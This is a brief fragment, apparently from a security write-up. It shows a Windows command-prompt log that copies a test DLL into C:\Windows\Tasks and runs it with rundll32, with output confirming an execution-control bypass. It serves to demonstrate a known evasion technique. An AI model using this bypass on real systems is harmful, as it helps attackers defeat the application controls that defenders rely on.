 C:\Tools>copy C:\Tools\TestDll.dll C:\Windows\Tasks
Overwrite C:\Windows\Tasks\TestDll.dll? (Yes/No/All): Yes
        1 file(s) copied.
C:\Tools>rundll32 C:\Windows\Tasks\TestDll.dll,run
C:\Tools>
Bypass
Execution happened
OK